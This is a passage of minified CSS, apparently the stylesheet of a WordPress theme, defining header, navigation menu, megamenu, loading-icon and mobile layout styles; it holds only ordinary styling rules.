.nectar-menu-icon{display:none}}body .nectar-mobile-only.mobile-header a{color:inherit;font-size:13px;line-height:1}.nectar-mobile-only.mobile-header .menu-item-has-children ul{display:none!important}.nectar-display-inline{display:inline}.nectar-display-inline-block{display:inline-block}.nectar-display-block{display:block}.nectar-bg-black{background-color:#000}.nectar-bg-white{background-color:#fff}#header-outer .screen-reader-text{height:1px}.overflow-x-hidden{overflow-x:hidden}.nectar-overflow-hidden{overflow:hidden}.nectar-pseudo-expand:before{position:absolute;top:0;left:0;width:100%;height:100%;content:'';display:block}.alignleft{float:left;margin-right:15px}.alignright{float:right;margin-left:15px}.aligncenter{display:block;margin:15px auto}.no-bottom-padding{padding-bottom:0}.col.center{text-align:center}.col.right{text-align:right}.wp-smiley{margin-bottom:0}dt{font-family:'Open Sans';font-weight:600;color:#333}dd{padding-left:20px}.gallery-caption{margin-left:0;margin-bottom:10px;padding:0 10px}#wpstats{display:none}.post-area:not(.masonry) .sticky{margin-bottom:50px}.post-area:not(.masonry) .sticky .content-inner{margin-bottom:0;padding-bottom:0;border-bottom:0;box-shadow:0 1px 2px rgba(0,0,0,.2);background-color:#fff;padding:25px;position:relative}div[id=wpadminbar]{z-index:1000000!important}table{font-size:12px;margin-bottom:20px}.wp-caption{max-width:100%;position:relative}.wp-caption .wp-caption-text{max-width:90%;width:auto;margin-left:5%;display:inline-block;margin-bottom:5px;background-color:#fff;box-shadow:0 10px 35px rgba(0,0,0,.1)}.row .col .wp-caption .wp-caption-text,.wp-caption .wp-caption-text{padding:10px 15px;top:-25px;position:relative;border-left:4px solid #000}.row .col .wp-caption img,.wp-caption img{margin-bottom:0;display:block;margin-right:0}em{font-style:italic}caption,td,th{font-weight:400;text-align:left}.container-wrap,.project-title{background-color:#f8f8f8;position:relative;z-index:10;margin-top:0;padding-top:40px;padding-bottom:40px}body[data-header-resize="0"] .container-wrap,body[data-header-resize="0"] .project-title{margin-top:0;padding-top:40px}body.page-template-template-no-header .container-wrap,body.page-template-template-no-header-footer .container-wrap,body.single-salient_g_sections .container-wrap{padding-top:0}.clear{clear:both}.subheader{color:#6f6f6f;margin-bottom:15px}a{color:#3555ff;text-decoration:none;transition:color .3s}a:hover{color:inherit}h1{font-size:54px;line-height:62px;margin-bottom:7px}h2{font-size:34px;line-height:44px;margin-bottom:7px}h3{font-size:22px;line-height:34px;margin-bottom:7px}h4{font-size:18px;line-height:32px;margin-bottom:7px}h5{font-size:16px;line-height:26px;margin-bottom:7px}h6{font-size:14px;line-height:24px;margin-bottom:7px}h1,h2,h3,h4,h5,h6{color:#444;letter-spacing:0;-webkit-font-smoothing:antialiased;font-family:'Open Sans';font-weight:600}.bold,b,strong{font-family:'Open Sans';font-weight:600}.uppercase{font-weight:700;text-transform:uppercase}.tiny{font-size:14px;line-height:22px}body h1.light,body h2.light,body h3.light,body h4.light,body h5.light,body h6.light,p.light{text-transform:none;font-weight:300}body h1 em,body h2 em,body h3 em,body h4 em{font-size:inherit}.text-align-center{text-align:center}p{padding-bottom:27px}.row .col p:last-child{padding-bottom:0}.container .row:last-child,.wpb_wrapper .clear{padding-bottom:0}.wpb_wrapper>div{margin-bottom:24px}.row .wpb_wrapper>.img-with-aniamtion-wrap:last-child .hover-wrap,.row .wpb_wrapper>.img-with-aniamtion-wrap:last-child img,.row .wpb_wrapper>img:last-child,.wpb_wrapper>div:last-child{margin-bottom:0}.pum-overlay .pum-container,.pum-overlay .pum-container .pum-content,body .pum-overlay{line-height:inherit}blockquote{font-family:'Open Sans';font-weight:300;line-height:40px;font-size:22px;padding-left:0;letter-spacing:.5px;margin-bottom:30px}ol,ul{margin-left:30px;margin-bottom:30px}li ol,li ul{margin-bottom:0}ul li{list-style:disc;list-style-position:outside}ol li{list-style:decimal;list-style-position:outside}#footer-outer ol,#footer-outer ul,#header-outer .button_social_group ul,#header-outer nav>ul,#header-outer ol,#header-secondary-outer ol,#header-secondary-outer ul,#mobile-menu ol,#mobile-menu ul,#search-outer ol,#search-outer ul,#slide-out-widget-area ol,#slide-out-widget-area ul{margin:0}#footer-outer ol li,#footer-outer ul li,#header-outer ol li,#header-outer ul li,#header-secondary-outer ol li,#header-secondary-outer ul li,#mobile-menu ol li,#mobile-menu ul li,#search-outer ol li,#search-outer ul li,#slide-out-widget-area ol li,#slide-out-widget-area ul li{list-style:none}.main-content img{max-width:100%;height:auto}.no-transform{-webkit-transform:inherit!important;transform:inherit!important}html.no-overflow-y{overflow-y:hidden!important}html.no-overflow-y body{overflow-y:hidden}.light h1,.light h2,.light h3,.light h4,.light h5,.light h6,.light p{color:#fff}code{display:block;clear:both;overflow:auto;padding:1.6em;margin-bottom:1.6em;white-space:pre;background-color:#f0f0f0;font:14px "Andale Mono",Courier,"Courier New",monospace}pre{background:#f0f0f0;font-family:"Andale Mono",Courier,"Courier New",monospace;font-size:14px;font-size:.9375rem;padding:1.6em;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto}.no-left-margin.first-section{height:auto!important}.row .col h3,.row .col h4{margin-bottom:8px}.vc_separator.vc_separator_align_center h3,.vc_separator.vc_separator_align_center h4{margin-bottom:0}.row .col img{margin-bottom:15px;max-width:100%;height:auto}.wpb_gallery_slidesimage_grid .portfolio-items .col img{width:100%}.row .col .wp-block-gallery.is-cropped .blocks-gallery-image img,.row .col .wp-block-gallery.is-cropped .blocks-gallery-item img{width:100%;margin-bottom:0}body .container-wrap [class*=wp-block].alignfull{margin-left:-50vw!important;left:50%;max-width:100vw;width:100vw;position:relative}body .container-wrap [class*=wp-block].alignfull img,body .container-wrap [class*=wp-block].alignwide img{max-width:none;width:100%}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}body[data-form-submit=regular] .wp-block-search__inside-wrapper button[type=submit]{color:#fff}blockquote.wp-block-quote{position:relative;padding-left:1.3em}blockquote.wp-block-quote:before{display:block;position:absolute;left:0;top:0;height:100%;width:4px;content:'';border-left:4px solid rgba(0,0,0,.1)}blockquote.wp-block-quote.has-text-align-center:before{display:none}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-style:inherit;font-size:1em}blockquote.wp-block-quote p{margin-bottom:0}blockquote.wp-block-quote cite{font-size:14px;line-height:18px;display:block}.wpb_text_column>.wpb_wrapper>:last-child{margin-bottom:0}.gallery a img{width:90%;max-width:90%;height:auto;max-height:90%;padding:5px;background-color:#fff;border:1px solid #e5e5e5!important;transition:all .2s linear}#ajax-loading-screen .loading-icon{background-repeat:no-repeat;background-position:center center;display:block;position:absolute;opacity:0;top:0;left:0;width:100%;height:100%}.default-loading-icon{top:50%;border-radius:100%;height:40px;width:40px;margin:0 auto;display:block;position:relative;border:3px solid #e5e5e5;margin-top:-20px}.default-loading-icon:before{position:absolute;content:"";border-color:#000 transparent transparent;border-radius:100%;border-style:solid;border-width:3px;display:block;height:100%;width:100%;top:-3px;left:-3px}.default-loading-icon.spin,.loading-icon.spin,.portfolio-loading.spin,.pp_loaderIcon.spin{animation:2s cubic-bezier(.63,.045,.34,1) 0s normal none infinite spinning_animation}.default-skin-loading-icon{width:100%;height:100%;background-position:center;display:block;background-repeat:no-repeat;background-image:url(../images/loading-white-bg.gif)}@keyframes spinning_animation{0%{transform:scale(1) rotate(0)}50%{transform:scale(.8) rotate(360deg)}100%{transform:scale(1) rotate(720deg)}}@keyframes bounce_in_animation{0%{transform:scale(0,0)}20%{transform:scale(1.4,1.4)}50%{transform:scale(.8,.8)}85%{transform:scale(1.1,1.1)}100%{transform:scale(1,1)}}.nectar-global-section{position:relative}.nectar-global-section.before-footer{z-index:11}.nectar-global-section.after-nav{z-index:12}.nectar-global-section.after-nav>.row,.nectar-global-section.before-footer>.row{padding-bottom:0}#portfolio-extra>.wpb_row:last-child,.container-wrap .row>.wpb_row:last-child,.home-wrap .row>.wpb_row:last-child{margin-bottom:0}.wpb_content_element,.wpb_row{margin-bottom:35px}#ajax-content-wrap .wpb_row.has-global-section,.wpb_row.has-global-section{margin-bottom:0}body.page-template-template-portfolio-php .container-wrap,body.single-portfolio .container-wrap,body.tax-project-type .container-wrap,body[data-bg-header=true] .container-wrap{padding-top:25px;margin-top:0!important;padding-bottom:40px}#header-space{height:90px;background-color:#fff}#header-outer{width:100%;top:0;left:0;position:fixed;padding:28px 0 0 0;background-color:#fff;z-index:9999;overflow:visible}body.page-template-template-no-header #header-outer,body.page-template-template-no-header-footer #header-outer{visibility:hidden;padding:0}body[data-transparent-nav="1"][data-header-color=light] #header-outer{background-color:rgba(255,255,255,.965)}.admin-bar #header-outer,.logged-in.buddypress #header-outer{top:32px}#top #logo{width:auto;max-width:none;line-height:22px;font-size:22px;letter-spacing:-1px;color:#444;font-family:'Open Sans';font-weight:600;align-self:center}#top #logo .retina-logo,#top .span_3 #logo .mobile-only-logo{display:none}#top #logo .starting-logo{position:absolute;top:0;opacity:0;left:0}#top #logo:focus,#top #logo:hover{color:#000}#top #logo img{text-indent:-9999px;max-width:none;width:auto;margin-bottom:0;display:block;transition:opacity .4s ease}#header-outer[data-transparent-header=true] #top #logo img.stnd{position:relative}#top{position:relative;z-index:9998;width:100%}#top .container .row{padding-bottom:0}#top nav>ul{overflow:visible;transition:padding .8s ease,margin .25s ease;min-height:1px;line-height:1px}#top nav .no-menu-assigned{visibility:hidden}#top nav .no-menu-assigned a{min-height:10px;width:10px}body:not(.ascend) #top nav>.buttons{margin-left:15px}body #header-outer[data-full-width=false][data-has-buttons=no]:not([data-format=left-header]) #top nav>.buttons{margin-left:0}body:not(.ascend) #header-outer[data-full-width=true][data-remove-border=true] #top nav ul #search-btn{margin-left:22px}#top nav>.buttons{transition:padding .8s ease}#top nav>ul .slide-out-widget-area-toggle{transition:margin .25s ease}.side-widget-open #top nav>ul .slide-out-widget-area-toggle{transition:margin .75s ease}#header-outer[data-transparency-option="1"][data-full-width=true].side-widget-open{box-shadow:none}.side-widget-open.no-bg-color{border-color:transparent!important}#header-outer #top nav>.buttons{right:0;height:100%;overflow:hidden}body #header-outer[data-using-pr-menu=true] #top nav>.buttons{display:block;overflow:visible}body.material #header-outer[data-using-pr-menu=true] #top nav>.buttons{display:-webkit-flex;display:-ms-flexbox;display:flex}#top nav ul li{float:right}#top nav>ul>li{float:left}#top nav>ul>li>a,.pull-left-wrap>ul>li>a{padding:0 10px 0 10px;display:block;color:#676767;font-size:14px;line-height:20px;transition:color .2s ease}body #header-outer[data-full-width=true] #top nav>.buttons{margin-left:0}#header-outer.transparent #top nav>ul>li[class*=button_solid_color]>a:before,#top .slide-out-widget-area-toggle[data-custom-color=true] a:before,#top nav>ul>li[class*=button_solid_color]>a:before{display:block;position:absolute;left:0;padding-bottom:10px;-webkit-transform:translateY(-7px);transform:translateY(-7px);width:100%;height:24px;content:' ';z-index:-1;transition:opacity .2s ease}body #header-outer .slide-out-widget-area-toggle[data-custom-color=true] .lines:before{top:6px}body #header-outer .slide-out-widget-area-toggle[data-custom-color=true] .lines:after{top:-6px}#header-outer:not([data-format=centered-menu-under-logo]):not([data-format=centered-menu-bottom-bar]) #top .slide-out-widget-area-toggle[data-custom-color=true] a:before,#header-outer:not([data-format=centered-menu-under-logo]):not([data-format=centered-menu-bottom-bar]) #top nav>ul>li[class*=button_]>a:before{-webkit-transform:translateY(-50%);transform:translateY(-50%);top:50%}#header-outer.transparent #top nav>ul>li[class*=button_bordered]>a:before,#top nav>ul>li[class*=button_bordered]>a:before{border:2px solid #fff;display:block;position:absolute;left:0;padding-bottom:10px;-webkit-transform:translateY(-7px);transform:translateY(-7px);width:100%;height:34px;content:' ';z-index:-1;box-sizing:border-box;transition:border-color .2s ease}#top nav>ul>li[class*=button_bordered]>a:before{border-color:rgba(0,0,0,.4)}.light-text #top nav>ul>li[class*=button_bordered]>a:before{border-color:#fff}#header-outer #top nav>ul>li[class*=button_solid_color]>a,#header-outer #top nav>ul>li[class*=button_solid_color]>a .sf-sub-indicator i,#header-outer[data-lhe=default] #top nav .sf-menu>[class*=button_solid_color].current-menu-ancestor>a i,#header-outer[data-lhe=default] #top nav>ul>li[class*=button_solid_color].current-menu-ancestor>a,#header-outer[data-lhe=default] #top nav>ul>li[class*=button_solid_color].current_page_ancestor>a{color:#fff!important}#header-outer.dark-text #top nav>ul>li[class*=button_solid_color]>a,#header-outer[data-lhe=animated_underline] #top nav>ul>li[class*=button_solid_color]>a,#header-outer[data-lhe=default] #top nav .sf-menu .current_page_item[class*=button_solid_color]>a,#top nav>ul>li[class*=button_solid_color]>a,body #header-outer.transparent #top nav>ul>li[class*=button_solid_color]>a{color:#fff!important;opacity:1!important;padding-left:20px;padding-right:20px}#header-outer[data-lhe=animated_underline] #top nav>ul>li[class*=button_bordered]>a,#header-outer[data-lhe=default] #top nav>ul>li[class*=button_bordered]>a,#header-outer[data-lhe=default] #top nav>ul>li[class*=button_solid_color]>a,#top nav>ul>li[class*=button_bordered]>a,body #header-outer.transparent #top nav>ul>li[class*=button_bordered]>a{padding-left:20px;padding-right:20px}body[data-header-search=false][data-full-width-header=false] #header-outer[data-lhe=animated_underline][data-format=default][data-cart=false] #top nav>ul>li:last-child>a,body[data-header-search=false][data-user-set-ocm=off] #header-outer[data-lhe=animated_underline][data-format=centered-menu][data-cart=false] #top nav>.buttons>li:last-child>a{margin-right:0}#header-outer #top .slide-out-widget-area-toggle[data-custom-color=true] a{padding:0 18px;display:block;position:relative}#header-outer #top nav .slide-out-widget-area-toggle[data-custom-color=true]:not(.mobile-icon) a:not(.using-label){width:22px}#header-outer[data-lhe=animated_underline] #top nav>ul>li>a{padding-left:0;padding-right:0;margin-right:10px;margin-left:10px}#top nav ul li a,body[data-header-color=light] .mobile-header,body[data-header-color=light] .span_9>.slide-out-widget-area-toggle a .label{color:#999}.sf-menu{line-height:1;float:left;margin-bottom:30px}.sf-menu ul li{font-weight:400;width:100%}.sub-menu{z-index:3}.sf-menu:not(.buttons) a:focus{outline:0 none}.sf-menu ul li a{margin:0}.sf-sub-indicator{display:inline-block;width:10px;position:relative;left:8px;height:10px}.sf-sub-indicator i{width:8px}.sf-sub-indicator [class^=icon-],body .sf-sub-indicator [class*=" icon-"]{color:#888;font-size:12px;line-height:16px;height:auto;background-color:transparent}.material .sf-menu>li>a>.sf-sub-indicator i{font-size:16px}.sf-vertical,.sf-vertical li{width:100%}.sf-menu,.sf-menu *{list-style:none outside none;margin:0;padding:0;z-index:10}.sf-menu{line-height:1}.sf-menu ul{position:absolute;top:100%;left:0;pointer-events:none}.sf-menu ul li,.sf-menu ul li li{font-size:12px;width:100%}.sf-menu .menu-item a{outline:0 none}.sf-menu li{float:left;outline:0 none;line-height:0;font-size:12px;position:relative}.sf-menu a{display:block;position:relative;text-decoration:none}.sf-menu .sf-with-ul a{min-width:1px}#header-outer .sf-menu li ul li a{font-size:12px;line-height:13px;transition:none;letter-spacing:0}.sf-menu li ul li .sf-sub-indicator{right:14px;left:auto;top:14px;display:block;position:absolute}.sf-menu li ul li a,.sf-menu li ul li li a{box-shadow:none}.sf-menu ul li a,.sf-menu ul li li a{border-radius:0;box-shadow:none;text-shadow:none}body #header-secondary-outer nav>ul>li>.temp-hidden-display,body #top nav>ul>li>.temp-hidden-display{display:block!important;opacity:0;left:0!important;right:auto!important}body #header-secondary-outer nav>ul>.edge>ul,body #top nav>ul>.edge>ul{left:auto;right:0}body #header-secondary-outer nav>ul>li .edge>ul,body #top nav>ul>li .edge>ul{left:auto;right:0}#top .span_9{position:static}#header-outer nav>ul>.megamenu{position:inherit}#header-outer nav>ul>.megamenu>.sub-menu{width:100%;left:0;padding:15px 0;display:table;background-color:#1c1c1c}#header-outer nav>ul>.megamenu.nectar-megamenu-menu-item>.sub-menu,#header-outer nav>ul>.nectar-megamenu-menu-item>.sub-menu{display:flex}#header-outer nav>ul>.megamenu.nectar-megamenu-menu-item>.sub-menu{padding:0}#header-outer nav>ul>.megamenu.nectar-megamenu-menu-item>.sub-menu>li{padding:20px}#header-outer nav>ul>.megamenu.nectar-megamenu-menu-item>.sub-menu>li.megamenu-column-padding-none{padding:0}#header-outer nav>ul>.megamenu.nectar-megamenu-menu-item>ul>li{width:auto;display:block;flex:1}#header-outer nav>ul>.megamenu.nectar-megamenu-menu-item .widget-area-active a{padding:0}#header-outer nav>ul>.megamenu.nectar-megamenu-menu-item[class*=align-]:not(.width-100)>ul{left:auto}#header-outer nav>ul>.megamenu.nectar-megamenu-menu-item.width-50>ul{width:45em}#header-outer nav>ul>.megamenu.nectar-megamenu-menu-item.width-75>ul{width:70em}#header-outer nav>ul>.megamenu.nectar-megamenu-menu-item>ul,#header-outer nav>ul>.megamenu.nectar-megamenu-menu-item>ul>li{background-size:cover;background-position:center}#header-outer nav>ul>.megamenu.nectar-megamenu-menu-item>ul{overflow:hidden}#header-outer .sf-menu>.megamenu.nectar-megamenu-menu-item li .widget-area-active img{margin-bottom:0}#header-outer .sf-menu>.megamenu.nectar-megamenu-menu-item li .widget-area-active ul{margin-left:0;margin-top:0;padding:0}#header-outer nav>.sf-menu>.megamenu.nectar-megamenu-menu-item>ul .widget-area-active{height:100%}#header-outer nav>.sf-menu>.megamenu.nectar-megamenu-menu-item>ul .widget-area-active li{line-height:2em}#header-outer nav>ul>.megamenu.nectar-megamenu-menu-item>ul>li.menu-item.megamenu-column-padding-none>a{margin-bottom:0}body[data-megamenu-width=full-width] #header-outer #top .sf-menu>.megamenu.nectar-megamenu-menu-item.width-100>ul{border-radius:0}#header-outer .menu-item-hidden-text>a .menu-title-text,#header-outer .menu-item-hidden-text>a .nectar-ext-menu-item .menu-title-text,#mobile-menu .menu-item-hidden-text:not(.menu-item-has-icon)>a .nectar-ext-menu-item>.inner-content>.title,#slide-out-widget-area .menu-item-hidden-text:not(.menu-item-has-icon)>a>.nectar-ext-menu-item>.inner-content>.title,#slide-out-widget-area .menu-item-hidden-text>a>.menu-title-text,#slide-out-widget-area .menu-item-hidden-text>a>.nectar-ext-menu-item .menu-title-text,#slide-out-widget-area .menu-item-hidden-text>a>.nectar-menu-icon-text>.menu-title-text{display:none}@media only screen and (min-width:1000px){.menu-item-hidden-text.menu-item-hidden-text--mobile-only>a .menu-title-text{display:inline!important}}#header-outer .menu-item-hidden-text:not(.menu-item-hidden-text--mobile-only)>a>.nectar-menu-icon,#slide-out-widget-area .menu-item-hidden-text>a>.nectar-menu-icon{margin-right:0}.page-submenu.no-trans,.post-area.masonry,.posts-container article.ajax-loaded,.sf-menu>.no-trans>ul,body #slide-out-widget-area-bg.fullscreen-alt.no-transition,body #slide-out-widget-area-bg.fullscreen-alt.open.no-transition,body .no-transition,body[data-button-style=rounded_shadow] .nectar-button.wpb_start_animation,body[data-button-style=slightly_rounded_shadow] .nectar-button.wpb_start_animation,body[data-hhun="1"] #header-outer.no-trans-hidden:not(.side-widget-open){-webkit-transition:none!important;transition:none!important}#header-outer nav>ul>.megamenu>.sub-menu{display:table}#header-outer nav>ul>.megamenu>.sub-menu{padding:30px 0}#header-outer nav>ul>.megamenu>ul>li{padding:0 0 0 30px;border:none}#header-outer .widget_shopping_cart .buttons,#header-outer .widget_shopping_cart .cart_list,#header-outer .widget_shopping_cart .total,#header-outer[data-format=centered-menu] #top nav>ul>li>ul>li,#header-secondary-outer .sf-menu>li>ul>li,#top nav>ul>li>ul>li{opacity:0;transition:transform .65s cubic-bezier(.2,.8,.25,1),opacity .65s cubic-bezier(.2,.8,.25,1);-webkit-transition:transform .65s cubic-bezier(.2,.8,.25,1),opacity .65s cubic-bezier(.2,.8,.25,1)}#header-outer .widget_shopping_cart,#header-outer .widget_shopping_cart .cart_list,.nectar-social.full-width>*,.wpcf7-form-control-wrap{display:block!important}#header-outer nav>ul>.megamenu>ul>li:last-child{padding-right:30px}[data-megamenu-width=full-width] #top nav>ul>.megamenu:not(.width-50):not(.width-75)>ul>li{padding-right:30px;padding-left:0}[data-megamenu-width=full-width] #top nav>ul>.megamenu:not(.width-50):not(.width-75)>ul>li:last-child{padding-right:0;padding-left:0}#header-outer nav>ul>.megamenu>ul>li>ul{margin:0;padding:0}#top nav>ul>.megamenu>ul>li{width:33.33%}#top nav>ul>.megamenu>ul>li{display:table-cell;float:none}#top nav>ul>.megamenu.columns-2>ul>li{width:50%}#top nav>ul>.megamenu.columns-3>ul>li{width:33.33%}#top nav>ul>.megamenu.columns-4>ul>li{width:25%}#top nav>ul>.megamenu.columns-5>ul>li{width:20%}#top nav>ul>.megamenu.columns-6>ul>li{width:16.66%}#header-outer nav>ul>.megamenu>ul>li ul{display:block;top:0!important;width:100%;opacity:1!important;left:0!important;box-shadow:none;position:relative}#header-outer nav>ul>.megamenu>ul>li>ul>.has-ul>ul{margin-left:0;padding-right:0;padding-left:0}#header-outer nav>ul>.megamenu ul li{float:none}#header-outer nav>ul>.megamenu ul li a{border-bottom:none;padding:9px 15px}body:not([data-header-format=left-header]) #header-outer nav>ul>.megamenu>ul>li>a,body:not([data-header-format=left-header]) #header-outer nav>ul>.megamenu>ul>li>ul>.has-ul>a{color:#444}body:not([data-header-format=left-header]) #header-outer nav>ul>.megamenu>ul>li>ul>.has-ul>ul{padding-bottom:15px}body:not([data-header-format=left-header]) #header-outer nav>ul>.megamenu>ul>li>ul>.has-ul>ul{padding-bottom:20px}body:not([data-header-format=left-header]) #header-outer nav>ul>.megamenu>ul>li>ul>.has-ul:last-child>ul{padding-bottom:0}#header-outer nav>ul>.megamenu>.sub-menu>li a,#header-outer nav>ul>.megamenu>ul>.sfHover>a,#header-outer nav>ul>.megamenu>ul>li>a:hover,body #header-outer nav>ul>.megamenu>.sub-menu>li a,body #header-outer nav>ul>.megamenu>.sub-menu>li>a,body:not([data-header-format=left-header]) #header-outer nav>ul>.megamenu>ul>li>a,body:not([data-header-format=left-header]) #header-outer nav>ul>.megamenu>ul>li>ul>.has-ul.current-menu-item>a,body:not([data-header-format=left-header]) #header-outer nav>ul>.megamenu>ul>li>ul>.has-ul>a{background-color:transparent!important}#header-secondary-outer .sf-menu li ul li a,#top .sf-menu li ul li a{background-color:transparent}#header-outer .sf-menu li ul li a .item_desc,#slide-out-widget-area .inner .off-canvas-menu-container li a .item_desc{display:block;font-size:14px;line-height:22px}#slide-out-widget-area .inner .off-canvas-menu-container li a .item_desc{display:none;opacity:.75}body[data-header-format=left-header] #top .sf-menu li ul li a .item_desc{margin-bottom:10px}#header-secondary-outer .menu-item-language .iclflag,#top .menu-item-language .iclflag{top:1px;position:relative;margin-right:4px}.sf-menu>li>ul{opacity:0;pointer-events:none;display:block;transform:translateY(-9999px);box-shadow:0 6px 28px rgba(0,0,0,.08)}.sf-menu>li.sfHover>ul{transform:none}.sf-menu>li ul{padding:20px;width:20em}#header-outer nav>ul>.megamenu ul li a,.sf-menu>li ul a{padding:6px 6px}.sf-menu li ul li .sf-sub-indicator{top:6px;right:6px}body[data-header-color=light]:not([data-header-format=left-header]) #header-outer:not(.transparent) .sf-menu>li ul{border-top:1px solid #e9e9e9}#header-outer[data-box-shadow=none]:not(.transparent) .sf-menu>li:not(.megamenu) ul{border-top:none}#header-outer nav>ul>.megamenu>.sub-menu,#header-secondary-outer .sf-menu li ul,body:not([data-header-format=left-header]) #top .sf-menu li ul{background-color:#fff}#header-outer .sf-menu li ul li a{color:#999}.sf-menu .megamenu li ul{-webkit-transform:none;transform:none;box-shadow:none}#header-outer #header-secondary-outer .sf-menu .megamenu li ul,#header-outer #top .sf-menu .megamenu li ul,[data-header-color=light] #header-outer:not(.transparent) .sf-menu>.megamenu li ul{border-top:0}.sf-menu li li ul{display:block;visibility:visible;top:0!important;z-index:auto;left:20em;margin-left:-20px;margin-top:-20px;-webkit-transition:transform .25s,opacity .25s;transition:transform .25s,opacity .25s;box-shadow:0 19px 35px rgba(0,0,0,.11);opacity:0;pointer-events:none;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}body[data-header-color=custom] #header-outer:not(.transparent) .sf-menu>li:not(.megamenu) li ul,body[data-header-color=light] #header-outer:not(.transparent) .sf-menu>li:not(.megamenu) li ul{margin-top:-21px}body[data-header-color=custom] #header-outer[data-box-shadow=none]:not(.transparent) .sf-menu>li:not(.megamenu) li ul,body[data-header-color=light] #header-outer[data-box-shadow=none]:not(.transparent) .sf-menu>li:not(.megamenu) li ul,body[data-header-color=light] #header-secondary-outer .sf-menu>li:not(.megamenu) li ul,body[data-header-color=light] .sf-menu>li:not(.megamenu) li ul{margin-top:-20px}.sf-menu ul li a{border-bottom:0}.sf-menu .sfHover>ul{pointer-events:all;opacity:1}.sf-menu ul .sfHover>ul{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.sf-menu>li.sfHover:not(.megamenu)>ul:not(.on-left-side){left:0}body[data-hhun="0"] #header-outer[data-header-resize="0"]:not([data-transparent-header=true]){transition:box-shadow .42s ease,opacity .3s ease,transform .32s ease}@media only screen and (min-width:1000px){#header-outer:not([data-format=left-header]){padding-top:0}#header-outer:not([data-format=left-header]) #top>.container>.row,#header-outer:not([data-format=left-header]) #top>.container>.row nav,#header-outer:not([data-format=left-header]) #top>.container>.row nav>ul,#header-outer:not([data-format=left-header]) #top>.container>.row nav>ul>li{display:-webkit-flex;display:-ms-flexbox;display:flex}#header-outer:not([data-format=left-header]) #top .span_3,#header-outer:not([data-format=left-header]) #top .span_9{display:-webkit-flex;display:-ms-flexbox;display:flex;float:none;width:auto}#header-outer .logo-spacing{line-height:0}#header-outer[data-format=default] #top .span_9{margin-left:auto}#header-outer[data-format=centered-logo-between-menu] #top .span_9 nav .sf-menu:not(.buttons),#header-outer[data-format=centered-menu-bottom-bar] #top .span_9 nav,#header-outer[data-format=centered-menu-under-logo] #top .span_9 nav,#header-outer[data-format=centered-menu] #top .span_9 nav .sf-menu:not(.buttons){-webkit-justify-content:center;justify-content:center}#header-outer:not([data-format=left-header]) #top nav>.buttons{overflow:visible;height:auto}#header-outer:not([data-format=left-header]) #top nav>ul>li{-webkit-align-items:center;align-items:center}#header-outer:not([data-format=left-header]) #top nav>ul{float:none;display:inline-block;vertical-align:middle}#header-outer #top>.container>.row .right-aligned-menu-items nav{flex-direction:row-reverse;-webkit-flex-direction:row-reverse}#header-outer[data-format=centered-menu-bottom-bar] .row,#header-outer[data-format=centered-menu-under-logo] .row{-webkit-flex-direction:column;flex-direction:column}}@media only screen and (max-width:999px){#top .col.span_9{text-align:right;line-height:0}#header-outer #top #mobile-cart-link i,#header-outer .mobile-search .icon-salient-search,#header-outer .mobile-user-account .icon-salient-m-user,#top .span_9>.slide-out-widget-area-toggle>div{position:relative;display:block;top:50%;font-size:18px;-webkit-transform:translateY(-50%);transform:translateY(-50%);background-color:transparent}#header-outer #top .mobile-user-account,#top #mobile-cart-link,#top .mobile-search,#top .span_9>.slide-out-widget-area-toggle{position:relative;width:auto;padding:0 10px;top:auto;right:auto;margin-bottom:0;margin-top:0;display:inline-block;vertical-align:middle;line-height:0;height:100%;-webkit-transform:none;transform:none}body[data-slide-out-widget-area-style=slide-out-from-right] .slide_out_area_close:before,body[data-slide-out-widget-area-style=slide-out-from-right].material a.slide_out_area_close:before{background-color:rgba(0,0,0,.06)}#header-outer[data-cart=true] #top #mobile-cart-link,#header-outer[data-cart=true] #top .span_9>.slide-out-widget-area-toggle,#top .mobile-search{padding:0 10px}#header-outer[data-cart=true] #top .row .span_9>.slide-out-widget-area-toggle,#top .span_9>.slide-out-widget-area-toggle{padding-right:0}}@media only screen and (max-width:999px){.left-aligned-ocm .slide-out-widget-area-toggle .hover-effect,.slide-out-widget-area-toggle.mobile-icon a>span>.hover-effect{display:none}}#top nav ul #nectar-user-account a,#top nav ul #nectar-user-account a span,#top nav ul #search-btn a,#top nav ul #search-btn a span,#top nav ul .slide-out-widget-area-toggle a{line-height:20px;height:20px}#top .span_9>.slide-out-widget-area-toggle a.using-label .label,#top ul .slide-out-widget-area-toggle a .label{font-style:normal;display:inline-block;vertical-align:middle;margin-right:15px;line-height:1em;font-size:14px}#top .span_9>.slide-out-widget-area-toggle a.using-label .label{transition:color .2s ease}#top .span_9>.slide-out-widget-area-toggle a.using-label>span,#top ul .slide-out-widget-area-toggle a.using-label>span{display:inline-block;vertical-align:middle}#top .span_9>.slide-out-widget-area-toggle a.using-label,#top ul .slide-out-widget-area-toggle a.using-label,body[data-header-search=false] #header-outer[data-has-menu=false][data-cart=false] #top nav ul .slide-out-widget-area-toggle a.using-label{width:auto;vertical-align:middle}#top nav .buttons li{line-height:12px;position:relative}#top nav .buttons .menu-item a{position:relative}#top nav ul #nectar-user-account a,#top nav ul #search-btn a,#top nav ul .slide-out-widget-area-toggle a{padding:0;width:24px;text-align:center;display:block;background-position:right top;background-repeat:no-repeat;box-sizing:content-box}#top nav ul[data-user-set-ocm=off] .slide-out-widget-area-toggle,body.material #header-outer:not([data-format=left-header]) #top>.container>.row nav>ul[data-user-set-ocm=off]>.slide-out-widget-area-toggle{display:none}#top nav ul #nectar-user-account a span,#top nav ul #search-btn a span{top:0;background-color:transparent}#header-outer header .nectar-menu-icon-img{margin-bottom:0;width:18px;max-height:200px;height:auto;vertical-align:middle;transition:opacity .2s ease 50ms}#header-outer nav ul ul .nectar-menu-icon-img:not(.loaded){opacity:0}#header-outer ul.sf-menu>li>a>.nectar-menu-icon-img{max-height:40px}#header-outer ul.sf-menu>li.menu-item-has-icon>a{display:flex;align-items:center}#header-outer header .nectar-menu-icon,#header-outer header .nectar-menu-icon-img{margin-right:10px;top:0;line-height:inherit;display:inline-block}.nectar-menu-icon.svg-icon svg{width:18px;height:18px}.nectar-menu-icon.svg-icon svg path{fill:currentColor}#header-outer header .nectar-menu-icon{font-size:16px;top:0;vertical-align:middle}#header-outer header .nectar-menu-item-with-icon,#header-secondary-outer .nectar-menu-item-with-icon,#slide-out-widget-area 